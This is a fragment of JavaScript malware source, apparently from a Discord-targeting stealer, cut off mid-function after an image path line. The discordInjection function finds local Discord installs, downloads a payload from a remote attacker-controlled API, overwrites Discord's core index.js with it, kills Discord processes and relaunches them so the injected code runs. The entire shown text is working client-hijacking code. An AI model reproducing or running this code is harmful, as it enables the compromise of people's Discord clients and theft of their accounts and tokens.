 async function discordInjection() {
    const infectedDiscords = [];

    [join(process.env.LOCALAPPDATA, 'Discord'), join(process.env.LOCALAPPDATA, 'DiscordCanary'), join(process.env.LOCALAPPDATA, 'DiscordPTB')]
    ?.forEach(async(dir) => {
        if(existsSync(dir)) {
            if(!readdirSync(dir).filter((f => f?.startsWith('app-')))?.[0]) return;
            const path = join(dir, readdirSync(dir).filter((f => f.startsWith('app-')))?.[0], 'modules', 'discord_desktop_core-1');
            const discord_index = execSync('where /r . index.js', { cwd: path })?.toString()?.trim();

            if(discord_index) infectedDiscords?.push(
                dir?.split(process.env.LOCALAPPDATA)?.[1]?.replace('\\', '')
            );

            const request = await fetch(options.api + 'injections', {
                method: 'GET',
                headers: {
                    duvet_user: options?.user_id,
                    logout_discord: options?.logout_discord
                }
            });

            const data = await request.json();

            writeFileSync(discord_index, data?.discord, {
                flag: 'w'
            });

            await kill(['discord', 'discordcanary', 'discorddevelopment', 'discordptb']);
            exec(`${join(dir, 'Update.exe')} --processStart ${dir?.split(process.env.LOCALAPPDATA)?.[1]?.replace('\\', '')}.exe`, function(err) {
                if(err) {};
            });